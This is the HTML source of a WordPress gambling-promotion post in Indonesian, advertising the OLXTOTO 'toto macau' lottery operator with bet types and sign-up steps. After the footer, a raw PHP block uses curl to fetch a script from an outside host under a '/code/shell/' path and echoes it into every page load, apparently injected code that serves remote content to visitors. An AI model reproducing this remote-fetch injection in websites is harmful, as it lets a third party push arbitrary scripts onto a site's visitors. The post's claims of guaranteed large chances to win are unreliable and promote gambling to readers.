!important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://dswprintablecouponsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://dswprintablecouponsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://dswprintablecouponsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dswprintablecouponsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dswprintablecouponsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dswprintablecouponsnow.com/wp-json/wp/v2/posts/178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dswprintablecouponsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dswprintablecouponsnow.com/?p=178' />
<link rel="icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-178 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://dswprintablecouponsnow.com/" rel="home">Dswprintablecouponsnow</a></p>
												<p class="site-description">Tips Jitu Memilih Agen Slot Online Terbaik</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1575"><a href="https://dswprintablecouponsnow.com/category/agen-slot/">Agen Slot</a></li>
<li id="menu-item-1576" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1576"><a href="https://dswprintablecouponsnow.com/category/agen-togel/">Agen Togel</a></li>
<li id="menu-item-1577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1577"><a href="https://dswprintablecouponsnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1578"><a href="https://dswprintablecouponsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://dswprintablecouponsnow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1580"><a href="https://dswprintablecouponsnow.com/category/rtp-online/">Rtp Slot</a></li>
<li id="menu-item-1581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1581"><a href="https://dswprintablecouponsnow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-178" class="post-178 post type-post status-publish format-standard hentry category-agen-togel tag-olxtoto">
	<header class="entry-header">
		<h1 class="entry-title">OLXTOTO &#8211; Rujukan Bandar Togel Toto Macau Terpilih di Bukit Kapur</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://dswprintablecouponsnow.com/">OLXTOTO</a></strong> &#8211; Togel macau atau toto macau jadi satu diantara dari sejumlah pasaran togel yang terbanyak dicari beberapa togelers sekarang ini. Sebagian orang bettor terutama dari fans judi togel beranggapan jika pasaran togel macau ini memiliki soal menarik bersama-sama kelebihan terhebat yang tak dijumpai awalnya pada beberapa model pasaran lain. Juga, toto macau jadi opsi yang banyak mulai dimainkan sebab tawarkan kemungkinan menang yang termasuk begitu besar. Akan tetapi, buat peroleh beberapa keuntungan main togel macau, anda mesti memiliki rujukan bandar togel toto macau terpilih no. 1 di Indonesia yang udah bisa dibuktikan sediakan service judi toto macau terunggul dan amat berkualitas yang pantas dicoba banyak togelers di tanah air.</p>
<p>Jumlah alternatif pasaran togel sedikit memusingkan sebagian orang bettor untuk memutuskan pasaran terunggul yang mana terbaik atau patut buat dimainkan. Karena secara bentukan, tiap pasaran togel benar-benar dilihat sama kendati bahwasanya terdapat beberapa juga berbagai perihal yang memperbandingkan masing-masingnya. Nach, karena ada pasaran togel toto macau, tentunya dapat anda coba peruntungannya, lebih-lebih pasaran ini pun punya skedul pengeluaran bisa lebih banyak ketimbang pasaran togel lain dengan 4 kali dalam tiap-tiap satu harinya.</p>
<p>Selanjutnya, bila anda pengin coba pengalaman serta peruntungan saat bermain toto macau, tentu saja anda dapat langsung masuk saja pada bandar togel toto macau terpercaya serta terbaik di Indonesia. Selainnya sediakan pelayanan judi togel macau terbaik dan dengan agunan kemungkinan menang yang besar, bandar toto macau terpercaya serta terbaik  datangkan dengan komplet beberapa macam pasaran togel termashyur serta menarik yang lain bisa pula anda pasang taruhannya dengan sangatlah ringan.</p>
<h2>Ciri-Ciri Pribadi Bandar Togel Toto Macau Terunggul dan Paling dipercaya</h2>
<p>Ingat toto macau atau macau pools udah jadi satu diantara pasaran togel yang termashyur dan sudah ada sudah lama, karenanya tidaklah mengherankan kalau banyak juga dari agen judi togel online yang mendatangkan pasaran togel terunggul ini. Kendati demikian, tidak semuanya bandar togel macau yang ada pada internet punyai service taruhan togel sama sebaiknya. Oleh sebab itu, penting buat anda sebagai togelers buat masuk dengan bandar togel toto macau terpercaya serta terbaik dipicu service judi yang disiapkan sudah oke dalam memberinya lebih sejumlah keuntungan, keringanan dan kepuasan.</p>
<p>Karena ada banyak bandar toto macau sekarang, memanglah tidak disangkal cari satu diantara yang terpercaya serta terbaik tidak ringan. Tapi, buat mendapatkan referensi bandar toto macau paling dipercaya bahwasanya benar-benar ringan jika bagaimana anda ketahui berapa banyak tanda-tanda atau kriterianya. Mengenai beberapa ciri teristimewa bandar togel toto macau terpercaya serta terbaik yang harus anda pahami antara lain sebagai berikut:</p>
<p>• Tampilan Blog Menarik<br />
Ciri-ciri privat dari bandar togel toto macau terpercaya serta terbaik yang pertama yaitu punyai penampakan situs yang bagus sekali. Dengan penampakan webnya yang atraktif sekali itu, pastinya  mengindikasi jika pelayanan judi togel macau yang disiapkan betul-betul berkualitas dan begitu dapat memberinya beberapa keuntungan. Disamping daripada itu, biro judi toto macau yang mempunyai penampakan situs sangat luar biasa pula akan tidak membikin ragu-ragu banyak togelers buat masuk didalamnya.</p>
<p>• Memiliki Banyak Anggota<br />
Perihal yang memilah bandar togel toto macau terpercaya dan terbaik sama yang tidak ialah dari jumlahnya member-nya. Sedikit jumlah anggota yang masuk di bandar toto macau itu dapat ditetapkan service judi togel kurang demikian mengesankan atau bermutu. Akan tetapi, tidak sama perihal dengan bandar togel macau dapat dipercaya, di mana udah banyak memiliki jumlah peserta sebab sudah dirasa sendiri kayak apakah untung serta menariknya tergabung dengan bandar toto macau itu dan seringkali  membuat beberapa bettor lain mau tergabung.</p>
<p>• Mendukung Pelayanan 24 Jam<br />
Mendapatkan bandar togel toto macau terpercaya dan terbaik tentulah begitu simpel dengan pastikan melalui pelayanan yang disiapkannya. Sebab tak seperti bandar togel beberapa, bandar toto macau terpercaya serta terbaik selalu memberikan dukungan service 24 jam non-stop. Tentunya, dengan support-nya pelayanan 24 jam itu jadi keuntungan spesifik bagi beberapa peserta didalamnya sebab selalu bisa terhubung serta nikmati pelayanan judi togel toto macau kapan saja dengan bebas dan simpel.</p>
<p>• Mempunyai Lisensi Sah<br />
Tanda-tanda teristimewa selanjutnya dari bandar togel toto macau terpercaya serta terbaik yaitu telah miliki suatu lisensi sah. Bandar togel macau yang diperlengkapi atau ditunjang dengan lisensi sah dapat dibuktikan udah memiliki ijin bekerja yang maknanya service judi togel yang disiapkan udah dapat dibuktikan aman hingga tak kan membuat ragu-ragu siapa-siapa saja banyak togelers.</p>
<p>• Support Seluruh Type Pembayaran<br />
Bandar togel toto macau terpercaya serta terbaik selalu memberinya keringanan anggotanya untuk nikmati taruhan judi togel macau, bahkan berikan pelayanan deposit terhebat dengan sejumlah model pembayaran . Sehingga, jikamana anda mau taruhan dan pasang togel toto macau, karena itu anda dapat deposit melalui tipe pembayaran apa saja yang antara lain terdiri dalam pembayaran rekening bank, juga, e-wallet juga qris.</p>
<h2>Macam-macam Permainan Togel Menarik Bandar Togel Toto Macau Sah di Indonesia</h2>
<p>Sebagian besar penggila judi togel sudah tentu mengetahui betul kalau dalam tiap-tiap pasaran togel terus tersuguh banyak macam-macam permainan togel yang satu diantaranya penting diputuskan saat sebelum taruhan bisa jalan. Soal demikian pula bukan pengecualian untuk pasaran togel macau yang pun sediakan banyak macam-macam permainan togel buat dapat anda coba permainkan. Nach, di bandar togel toto macau sah di Indonesia, anda dapat mendapatkan berapa banyak alternatif macam-macam permainan togel luar biasa yang antara lain mencakup:</p>
<p>• 2D, 3D, 4D Macau<br />
Model permainan togel yang memikat serta sangat popular dari bandar togel toto macau sah di Indonesia yaitu 2D, 3D dan 4D macau. Permainan togel macam ini benar-benar gampang sebab anda perlu memasangkan nomor sama dengan macam taruhannya. Contohnya, jika bagaimana anda memutuskan pasang taruhan toto macau di 3D, jadi anda harus mengira 3 nomor keluaran dengan cara tepat serta presisi untuk dapat menang.</p>
<p>• Tusuk Bebas<br />
Kalau cari perjudian togel yang termudah dari pasaran toto macau, karena itu anda bisa mencoba permainan togel type tusuk bebas. Karena, di dalam permainan togel tusuk macau atau tusuk macau ini, anda hanya diwajibkan memasangkan 1 nomor saja secara bebas atau tanpa tentukan juga type status angkanya hingga tidaklah mengherankan kalau kesempatan menang togel tusuk bebas ini besar sekali.</p>
<p>• Tusuk Tepat<br />
Tusuk tepat atau tusuk tepat seperti permainan togel tusuk bebas yang mewajibkan bettor mengira 1 angka keluaran saja. Tetapi, bedanya dengan tusuk bebas, pada taruhan togel tusuk tepat ini anda pun perlu mengira status type angkanya apa itu As, Kop, Kepala atau ekor secara tepat. Meskipun kemungkinan kemenangannya lebih kecil dari tusuk bebas, akan tetapi bayaran kemenangan yang dikasihkan apabila sukses menang pada taruhan togel tusuk tepat ini pastilah makin besar.</p>
<p>• Tusuk Bebas 2D<br />
Jika bagaimana anda mengetahui dengan permainan togel tusuk bebas 1 angka, karenanya anda juga harusnya tak kan sukar untuk mainkan togel tusuk bebas 2D. Akan tetapi, permainan togel tusuk bebas 2D ini sesuai namanya, di mana anda hanya butuh menerka saja 2 nomor keluaran secara tepat secara bebas dan tanpa ada terlilit oleh yang bernama status angka.<br />
• Shio<br />
Permainan togel shio ini biasa dimainkan beberapa togelers yang professional sebab begitu sukar akan tetapi menarik dengan memberinya pembayaran kemenangan yang begitu besar. Masalahnya dalam togel shio ini, pemain mesti menerka angka keluaran togel macau berdasar macam shio atau kumpulan angka shio. Dipicu cukup sukar dengan mewajibkan banyak hitungan yang masak, karena itu anda yang mau main togel shio ini harus miliki siasat terhebat amat tepat.</p>
<h2><img fetchpriority="high" decoding="async" class="aligncenter wp-image-20 size-full" src="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg" alt="OLXTOGEL" width="840" height="482" srcset="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg 840w, https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL-300x172.jpg 300w, https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL-768x441.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></h2>
<h2>Live Result Macau Paling cepat Hari Ini Bandar Togel Toto Macau Dapat dipercaya</h2>
<p>Bermain judi toto macau pastinya tidak komplet bila tidak ketahui keluaran hasil awalnya. Oleh dikarenakan itu dia, bandar togel toto macau dapat dipercaya terus memberinya info keluaran hasil togel paling cepat dan terkomplet lewat live draw macau yang dapat dituruti tiap-tiap anggota dalam sehari-harinya. Karena buat bandar toto macau bisa dipercaya, cuma menyiapkan pelayanan pasang taruhan saja tidak cukup buat memberinya kepuasan member-nya. Namun, oleh karena ada info result keluaran toto macau tiap-tiap penjudi dapat mendapatkan angka terpilih dan bikin data macau jadi referensi di saat main togel untuk menaikkan kesempatan kemenangan jadi lebih besar.<br />
Info keluaran togel macau berdasar live result macau yang didatangkan oleh bandar togel toto macau bisa dipercaya pastilah telah sah dan syah. Maka dari itu, data macau yang diberi dapat anda fungsikan buat cari serta mendapati angka terunggul amat cocok maka dari itu kedepannya bisa anda olah menjadi lagi rumus ramalan angka yang tepat. Tentang hal beberapa kegunaan dari ada live result macau paling cepat ini hari yang disiapkan bandar togel toto macau dapat dipercaya antara lain sebagaimana berikut, salah satunya:</p>
<p>1. Memudahkan peserta ketahui tiap angka pasaran macau yang udah keluar perode awal mulanya.</p>
<p>2. Memberikan angka-angka yang cocok untuk memudahkan peserta membuat atau mengolah rumus.</p>
<p>3. Mencari tahu skema formasi nomor keluaran macau secara bagus.</p>
<p>4. Meningkatkan kemungkinan menang main toto macau semakin besar.</p>
<p>Selainnya beberapa fungsi di atas, pastilah masih banyak juga faedah yang lain dapat anda alami sendiri oleh karena ada live draw macau yang disiapkan bandar togel toto macau paling dipercaya. Akan tetapi yang nyata, karena ada live result macau ini selayaknya tak kan susah bikin anda meraih kemenangan lebih gampang lantaran dapat ketahui beberapa angka keluaran macau dari fase sebelumnya.</p>
<h2>Teknik Daftar dan Masuk di Bandar Togel Toto Macau Bisa dipercaya dengan Simpel</h2>
<p>Sebelumnya bisa masuk jadi anggota dan dapat nikmati pelayanan togel di bandar toto macau bisa dipercaya, karenanya hal yang pertamanya kali penting dilaksanakan tiap-tiap pemain yakni mendaftarkan account judinya lebih dulu. Daftar lewat bandar togel toto macau paling dipercaya tidak sukar, terlebih karena pelayanan daftar toto macau yang disiapkan bandar paling dipercaya selalu terjaga meringankan atas terdapatnya juga pelayanan 24 jam.</p>
<p>Meski sudah terjaga meringankan, anda yang anyar pertama kalinya mencoba tentu harus mengetahui dahulu kayak apakah tutorial teknik daftarnya. Tetapi, satu soal yang pastilah sudah dipastikan bila anda masuk lewat bandar togel macau dapat dipercaya, daftar judi togel ditandaskan gratis dan dapat jamin proses yang sangat kencang. Untuk cara-cara simpel daftar serta tergabung di bandar togel toto macau paling dipercaya salah satunya sebagai berikut ini, misalnya:<br />
• Silahkan masuk lebih dahulu di situs sah situs bandar togel toto macau paling dipercaya.<br />
• Lakukan register account togel dengan cara pilih daftar dan isi komplet formulir registrasi dengan sejumlah pola data diri yang disuruh atau dibutuhkan.<br />
• Konfirmasi register anda.<br />
• Setelah mendapati account, berarti register account telah sukses dan anda berkumpul sebagai peserta sah bandar togel toto macau.<br />
• Untuk memasangkan taruhan togel toto macau, kerjakan negosiasi deposit terlebih dulu.<br />
• Pilih model permainan togel macau buat anda pasang serta permainkan.</p>
<h2>Rasakan Pelbagai Keuntungan Taruhan di Bandar Togel Toto Macau Dapat dipercaya</h2>
<p>Bila mengulas mengenai keuntungan, memang telah bisa ditegaskan kalau masuk dan taruhan di bandar togel toto macau bisa dipercaya dapat membuat siapa-siapa saja togelers ringan mendapatkan dan nikmati sejumlah keuntungan. Argumen itu yang membuat bandar toto macau paling dipercaya banyak dicari beberapa penjudi togel karena pelayanan judinya dapat memberi apa yang tidak dapat didapat di bandar taruhan judi toto macau lain. Berikut bermacam ragam keuntungan yang dapat anda cicipi apabila taruhan di bandar togel toto macau dapat dipercaya antara lain:</p>
<p>• Pilihan Permainan Togel yang Komplet<br />
Keuntungan pertama-tama yang dapat anda rasakan bila taruhan togel lewat bandar togel toto macau bisa dipercaya pastinya yakni jumlahnya alternatif permainan togel yang komplet. Sama hal yang kami bahas awal mulanya, dalam pasaran toto macau tersuguh banyak macam-macam permainan togel sangat bagus serta segalanya bisa anda coba lewat bandar toto macau dapat dipercaya. Melalui suguhan permainan togel yang lebih komplet, bukan mustahil anda lantas jadi peserta di bandar toto macau bisa dipercaya tambah lebih mudah memperoleh serta merasai kepuasannya.</p>
<p>• Akses Taruhan Judi Togel Membantu dengan Service 24 Jam<br />
Tersedianya pelayanan 24 jam yang disiapkan pastinya pula jadi satu diantara kentungan yang sangat atraktif buat anda yang bermain di bandar togel toto macau dapat dipercaya. Karena degan menggunakan pelayanan 24 jam non-stop yang dikasihkan, anda dapat mainkan taruhan judi togel macau sewaktu-waktu tanpa ada butuh resah ada batas waktu main seperti di sejumlah bandar judi togel macau yang belum disokong maupun diperlengkapi dengan pelayanan 24 jam.</p>
<p>• Promo Bonus Tumpah ruah<br />
Untungnya jika anda taruhan togel di bandar togel toto macau dapat dipercaya yaitu selalu akan banyak promosi bonus berlimpah serta menarik dapat anda raih dalam tiap harinya. Bandar toto macau berikan banyak promosi bonus buat pesertanya agar bisa meningkatkan kepuasan bermain judi togel tiada mengharapkan peroleh keuntungan sekedar sekadar dari menang saja.</p>
<p>• Jaminan Kesempatan Menang Paling besar<br />
Keuntungan lainnya di mana dapat juga anda rasakan jikamana bermain di bandar togel toto macau bisa dipercaya adalah agunan kemungkinan menang paling besar. Bagaimana tidak, untuk dapat menanggung anggotanya gampang raih kemenangan, bandar toto macau dapat dipercaya terus memberinya ramalan togel macau yang paling tepat. Sementara, trik lain yang didatangkan bandar toto macau bisa dipercaya buat memudahkan anggotanya mencetak kemenangan yaitu dengan membawa server judi togel terunggul serta begitu tangguh yang menanggung taruhan togel begitu fair.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://dswprintablecouponsnow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-bukit-kapur/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-29T11:29:18+07:00">December 29, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://dswprintablecouponsnow.com/category/agen-togel/" rel="category tag">Agen Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://dswprintablecouponsnow.com/tag/olxtoto/" rel="tag">olxtoto</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-178 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terpilih-di-blambangan-umpu/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">OLXTOTO &#8211; Saran Bandar Togel Toto Macau Terpilih di Blambangan Umpu</span></a></div><div class="nav-next"><a href="https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-bowobado/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">OLXTOTO &#8211; Rujukan Bandar Togel Toto Macau Terpilih di Bowobado</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://dswprintablecouponsnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Situs Togel Terpercaya</h2><div class="textwidget custom-html-widget"></div></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/agen-slot-terpercaya-menyediakan-permainan-pragmatic-play/">Agen Slot Terpercaya Menyediakan Permainan Pragmatic Play Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/link-alternatif-agen-slot-online-terbaru-2025/">Link Alternatif Agen Slot Online Terbaru 2025: Temukan Pilihan Terbaik untuk Bermain dengan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/daftar-agen-slot-gacor-dengan-rtp-live-tinggi/">Daftar Agen Slot Gacor Dengan RTP Live Tinggi untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/agen-slot-resmi-dengan-deposit-pulsa-tanpa-potongan/">Agen Slot Resmi Dengan Deposit Pulsa Tanpa Potongan: Panduan Lengkap Untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/situs-agen-slot-gacor-mudah-maxwin-setiap-hari/">Situs Agen Slot Gacor Mudah Maxwin Setiap Hari untuk Menang Maksimal</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1575"><a href="https://dswprintablecouponsnow.com/category/agen-slot/">Agen Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1576"><a href="https://dswprintablecouponsnow.com/category/agen-togel/">Agen Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1577"><a href="https://dswprintablecouponsnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1578"><a href="https://dswprintablecouponsnow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://dswprintablecouponsnow.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1580"><a href="https://dswprintablecouponsnow.com/category/rtp-online/">Rtp Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1581"><a href="https://dswprintablecouponsnow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script id="wp-emoji-settings" type="application/json">
